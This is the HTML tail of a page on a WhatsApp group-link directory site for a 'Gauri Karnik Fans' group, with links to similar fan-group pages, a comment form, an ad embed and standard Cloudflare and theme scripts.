                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/join-latest-internaional-import-export-business-whatsapp-group-links-list/">Join Latest International Import &amp; Export Business WhatsApp Group</a></span></p>
                            <div class="td_block_wrap tdb_title td_uid_29_5dd3bc28c2032_rand tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_29_5dd3bc28c2032">
                              <div class="tdb-block-inner td-fix-index">
                                <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/anushka-shetty-fans-whatsapp-group-link/">Anushka Shetty Fans Whatsapp Group Link</a></span></p>
                                <div>
                                  <div class="td_block_wrap tdb_title td_uid_29_5dd3bc7adc43e_rand tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_29_5dd3bc7adc43e">
                                    <div class="tdb-block-inner td-fix-index">
                                      <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/nayanthara-fans-whatsapp-group-link/">Nayanthara Fans Whatsapp Group Link</a></span></p>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div>
                              <span style="font-family: 'times new roman', times, serif; font-size: 14pt;">MORE LINKS COMING SOON&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</span>
                            </div>
                            <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons"></div>
                          </div>
                        </div>
                        <script>

                        var tdb_login_sing_in_shortcode="on";

                        </script>
                        <div class="td_block_wrap tdb_single_comments tdi_50 tdb-comm-layout1 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_50">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="comments" id="comments">
                              <div id="respond" class="comment-respond">
                                <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gauri-karnik-fans-whatsapp-group-link/#respond" style="display:none;">Cancel reply</a></small></h3>
                                <form action="https://www.whatsappgroupsjoinlink.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                                  <div class="clearfix"></div>
                                  <div class="comment-form-input-wrap td-form-comment">
                                    <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <label for="comment" class="is-visually-hidden">Comment:</label>
                                    <div class="td-warning-comment">
                                      Please enter your comment!
                                    </div>
                                  </div>
                                  <div class="comment-form-input-wrap td-form-author">
                                    <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'> <label for="author" class="is-visually-hidden">Name:*</label>
                                    <div class="td-warning-author">
                                      Please enter your name here
                                    </div>
                                  </div>
                                  <div class="comment-form-input-wrap td-form-email">
                                    <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'> <label for="email" class="is-visually-hidden">Email:*</label>
                                    <div class="td-warning-email-error">
                                      You have entered an incorrect email address!
                                    </div>
                                    <div class="td-warning-email">
                                      Please enter your email address here
                                    </div>
                                  </div>
                                  <div class="comment-form-input-wrap td-form-url">
                                    <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"> <label for="url" class="is-visually-hidden">Website:</label>
                                  </div>
                                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2097' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                                </form>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : '72a1f1de8b70a5809a37c6899d150cc5',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/72a1f1de8b70a5809a37c6899d150cc5/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="whatsapp group">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/author/whatsapp-group/"></span>
            <meta itemprop="datePublished" content="2020-05-20T11:30:31+05:30">
            <meta itemprop="dateModified" content="2020-12-19T11:42:44+05:30">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/"></span>
            <meta itemprop="name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group"></span>
            <meta itemprop="headline" content="Gauri Karnik Fans Whatsapp Group Link"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Gauri-Karnik-Fans-Whatsapp-Group-Link.jpg">
            <meta itemprop="width" content="1280">
            <meta itemprop="height" content="720"></span>
          </article>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_53" class="tdc-zone">
          <div class="tdc_zone tdi_54 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_53_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_55" class="tdc-row stretch_row">
              <div class="vc_row tdi_56 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_55_rand_style td-element-style"></div>
                <div class="vc_column tdi_58 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_59">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_60" class="tdc-row stretch_row">
              <div class="vc_row tdi_61 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_60_rand_style td-element-style"></div>
                <div class="vc_column tdi_63 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_64">
                      <p class="tdm-descr">&copy; Copyright - © 2022 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_67 td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_67">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_67" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer" class="menu">
                            <li id="menu-item-14344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/">About Us</a>
                            </li>
                            <li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/">Contact Us</a>
                            </li>
                            <li id="menu-item-14346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/">DISCLAIMER</a>
                            </li>
                            <li id="menu-item-14347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li id="menu-item-14348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/">Terms and conditions</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'794f8d81ec115ae7',m:'_eJQ5GAwpKFe98hoVoH48kj5w6DNmBZ3yId5bH6Dfsc-1675641073-0-AZKE7ZTBEM7PgVl7ij7POMyThbqw6iKcO/VlojFu0osfEkoSWQXPPySZzauPQDpd2NJx7xVLEndJSGH2DJunSINcDQRb/a/VGa9lrc4rxbvna8Y1DchnXWIyQ2kROCngMS73Dt4RHKqvdvLkWi//7kSFBYqpAQ64icW/svKqS75p',s:[0xd005b7d20c,0x66d5b04429],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
